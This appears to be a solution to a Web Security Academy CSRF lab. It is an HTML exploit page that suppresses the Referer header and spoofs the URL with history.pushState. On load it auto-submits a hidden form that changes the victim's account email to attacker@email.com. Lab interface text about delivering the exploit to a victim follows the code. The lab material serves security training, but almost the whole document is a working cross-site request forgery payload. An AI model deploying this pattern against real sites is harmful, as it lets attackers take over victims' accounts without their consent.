 Body:
<html>
<head>
<meta name="referrer" content="no-referrer">
</head>
<body>
<form action="https://0a630064034efa0b81d5bc6f00d90066.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
1
2
Store View exploit Deliver exploit to victim Access log